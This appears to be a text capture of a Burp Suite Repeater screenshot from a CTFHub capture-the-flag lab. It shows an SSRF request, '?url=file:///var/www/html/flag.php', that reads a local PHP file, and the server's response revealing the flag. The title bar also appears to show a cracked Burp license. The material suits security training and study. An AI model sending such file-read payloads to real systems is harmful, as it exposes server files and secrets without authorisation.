 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
23 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-4597423155865bb2.sandbox.ctfhub.com:10800 ?
Request
Raw Params Headers Hex
GET /?url=file:///var/www/html/flag.php HTTP/1.1
Host: challenge-4597423155865bb2.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Tue, 24 Aug 2021 07:45:04 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 59
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<?php
// Flag is ctfhub{38b9b9618a97c2a3167d18fe}
?>
???
? < + > Type a search term 0 matches
Done 361 bytes | 37 millis